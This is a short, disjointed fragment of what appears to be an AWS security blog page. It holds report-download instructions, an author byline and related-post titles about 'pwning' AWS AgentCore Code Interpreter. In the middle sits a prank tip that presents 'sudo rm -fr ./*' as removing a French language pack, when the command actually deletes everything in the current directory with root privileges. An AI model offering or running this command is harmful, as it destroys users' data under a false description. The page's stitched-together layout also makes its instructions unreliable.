
Wait for 15 minutes, and you can download the report.
Download it as a PDF, and cross-reference the findings versus
the list of Exclusions and false positives below.
AWS
Kinnaird McQuade
Chief Security Architect
Always remove the french language pack:
sudo rm -fr ./*
Related
Pwning AWS AgentCore Code Interpreter
Pwning AgentCore Code Interpreter
Using CloudQuery to Identify Public Network Endpoints in
AWS